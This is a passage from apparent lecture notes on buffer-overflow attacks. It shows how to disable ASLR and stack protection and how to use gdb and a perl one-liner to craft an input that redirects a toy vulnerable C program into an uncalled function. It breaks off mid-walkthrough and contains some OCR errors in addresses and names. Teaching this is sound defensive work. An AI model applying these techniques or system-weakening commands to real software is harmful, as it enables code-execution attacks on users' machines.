| Say something: 0123456789012345678901234567<br>You said: 0123456789012345678901234567<br>The variable yy: 0                   | <----- correct                                      |  |
|-------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------|--|
| Say something: 01234567890123456789012345678<br>You said: 01234567890123456789012345678<br>The variable yy: 56                | $\leftarrow \leftarrow \leftarrow \leftarrow$ ERROR |  |
| Say something: 012345678901234567890123456789<br>You said: 012345678901234567890123456789<br>The variable yy: 14648           | $\leftarrow \leftarrow \leftarrow \leftarrow$ ERROR |  |
| Say something: 0123456789012345678901234567890<br>You said: 0123456789012345678901234567890<br>The variable yy: 3160376       | $\leftarrow \leftarrow \leftarrow \leftarrow$ ERROR |  |
| Say something: 01234567890123456789012345678901<br>You said: 01234567890123456789012345678901<br>The variable $yy: 825243960$ | $\leftarrow \leftarrow \leftarrow \leftarrow$ ERROR |  |
|                                                                                                                               |                                                     |  |

- As you would expect, as you continue to enter longer and longer strings, at some point the program will crash with a segfault.
- Ordinarily, you would compile the program shown above with a command line like

gcc buffover2.c -o buffover2which would leave the executable in a file named **buffover2**. However, if you are unable to reproduce the buffer overflow effect with the compilation command as shown above, try the following:

```
gcc -fno-stack-protector buffover2.c -o buffover2
```
As mentioned toward the end of last section, the default stack overflow protection provided by --fstack-protector is not foolproof. As I will show in the next section, this protection does not prevent some fairly ordinary attempts at stack memory corruption.

To further increase the odds of the demo working in your system, you could also try

```
sudo sysctl -w kernel.randomize_va_space=0
gcc -fno-stack-protector -z execstack buffover2.c -o buffover2
```
where the the first command turns off address-space layout randomization (ASLR) that I have described in Section 21.8 and the additional flag "-z execstack" makes the stack executable.<span id="page-38-0"></span>Back to [TOC](#page-1-0)

# 21.6 USING gdb TO CRAFT PROGRAM INPUTS FOR EXPLOITING BUFFER-OVERFLOW VULNERABILITY

- As you now know, exploiting a buffer overflow vulnerability in some application software means, first, that there exists in the application at least one function that requires a string input at run time, and, second, when this function is called with a specially formatted string, that would cause the flow of execution to be redirected in a way that was not intended by the creators of the application.
- Our goal in this section is to answer the question: How does one craft the specially formatted string that would be needed for a buffer overflow exploit?
- One of the most basic tools you need for designing such a string is an assembler-level debugger such as the very popular GNU gdb.
- We will carry out our buffer-overflow input-string design exercise on the following C file:```
// buffover4.c
```

```
#include <stdio.h>
#include <string.h>
void foo(char *s) {
    char buf[4];
    strcpy(buf, s);
    printf("You entered: %s", buf);
}
void bar() {
  printf("\n\nWhat? I was not supposed to be called!\n\n");
  fflush(stdout);
}
int main(int argc, char *argv[]) {
  if (argc != 2) {
    printf("Usage: %s some_string", argv[0]);
    return 2;
  }
  foo(\arg v[1]);return 0;
}
```
Note the following three features of this program:

- 1. As you can see from main, the program requires that you call it with exactly one string as a command-line argument. [The argument count held by argc includes the name of the program (which in our case is buffover4.c).
- 2. main calls foo() with the command-line argument received by main. The function foo() is obviously vulnerable to buffer overflow since it uses **strcpy()** to copy its argument string into the array variable **but** that has only 4 bytes#### allocated to it.

- 3. The function bar() is NOT called anywhere in the code. Therefore, ordinarily, you would never see in your terminal window the message that is supposed to be printed out by printf() in bar().
- Our goal in this section is to design an input string that when fed as a command-line argument to the above program would cause the flow of execution to move into the function bar(), with the result that the message shown inside  $bar()$  will be printed out.
- We obviously want the overflow in the buffer allocated to the array variable buf to be such that it overruns the stack memory location where the stack-frame created for foo() stores the return address. As mentioned previously, the return address points to the top of the stackframe of the calling function. Even more importantly, this overwrite must be such that the new return address corresponds to the entry into the code for the function  $bar()$ . If you just randomly overrun the buffer and overwrite the return address in a stack frame, you are likely to create a pointer to some invalid location in the memory. When that happens, the program will just crash with a segfault. That is, with a random overwrite of the return address in a stackframe, you are unlikely to cause the thread of execution to initiate the execution of another function.]- In the rest of this section, I will show how you can "design" an input string for the program shown above so that the buffer overflow vulnerability in the foo() function can be exploited to steer at run-time the flow of execution into the bar() function.
- The step-by-step demonstration presented below was created with Ubuntu 10.4 64-bit Linux distribution.  $\left[\text{If you are not sure as to}\right]$ whether you are running a 32 bit or a 64 bit Linux distribution, do either **uname**  $-a$  or **uname**  $-m$ . In either case, for 64-bit Linux, you will see the substring  $x86-64$  in the string that is returned.]
- Note that since we will be working with 64-bit memory addressing, as mentioned previously in Section 21.4, in the discussion that follows the register that holds the stack pointer is named rsp and the register that holds the frame pointer is named rbp.
- Here are the steps:
	- Step 1: Compile the code with the '-g' option in order to produce the information needed by the debugger:

gcc -g buffover4.c -o buffover4

Do realize that we are leaving in place the default stack protection provided by the gcc compiler. As you will see, this default stack protection does not do us any good.Step 2: We now run the executable buffover4 inside the gbb debugger:

gdb buffover4

Step 3: We need the memory address for entry to the object code for the bar() function. As stated earlier, when the return address in the stackframe for foo() is overwritten, we want the new address to be the entry into the object code for bar(). So we ask gdb to show the assembler code for bar(). This we do by

(gdb) disas bar

where (gdb) is the debugger prompt and where **disas** is simply short for the command disassembly — you can use either version. The above invocation will produce an output like

```
Dump of assembler code for function bar:
  0x000000000040068e <+0>: push %rbp
  0x00000000000000068f <+1>: mov %rsp,%rbp
  0x0000000000400692 <+4>: mov $0x400800,%edi
  0x0000000000400697 <+9>: callq 0x400528 <puts@plt>
  0x000000000040069c <+14>: mov 0x20099d(%rip),%rax # 0x601040 ...
  0x0000000000004006a3 <+21>: mov %rax, %rdi
  0x00000000004006a6 <+24>: callq 0x400558 <fflush@plt>
  0x00000000004006ab <+29>: leaveq
  0x000000000004006ac <+30>: retq
End of assembler dump.
```
From the above dump, we get hold of the first memory location that signifies the entry into the object code for bar(). For the compilation we just carried out, this is given by 0x000000000040068e. We are only going to need the last four bytes of this memory address: 0040068e. When we overwrite the buffer for the array buf in foo(), we want the four bytes 0040068e to be the overwrite for the return address in foo's stackframe.Step 4: Keeping in the mind the four bytes shown above, we now synthesize a command-line argument needed by our program buffover4. This we do by

(gdb) set args 'perl -e 'print "A" x 24 . "\x8e\x06\x40\x00"''

Note that we are asking perl to synthesize for us a 28 byte string in which the first 24 characters are just the letter  $A'$  and the last four bytes are what we want them to be. In the above invocation, set args is a command to gdb to set what is returned by perl as a command-line argument for buffover4 object code. The option '-e' to perl causes Perl to evaluate what is inside the forward ticks. The operator 'x' is Perl's replication operator and the operator '.' is Perl's string concatenation operator. Note that the argument to set args is inside backticks, which causes the evaluation of the argument. [Also note that the four bytes we want to use for overwriting the return address are in the reverse order of how they are needed. This is to take care of the big-endian to little-endian conversion problem.]

**Step 5:** We are now ready to set a couple of breakpoints for the debugger. Our first breakpoint will be at the entry to foo() and our second breakpoint at a point just before the exit from this function. To set the first breakpoint, we say

(gdb) break foo

Step 6: For the second breakpoint, as mentioned above, we need a point just before the thread of execution exits the stackframe for foo(). To locate this point, we again call on the disassembler:

(gdb) disas foo

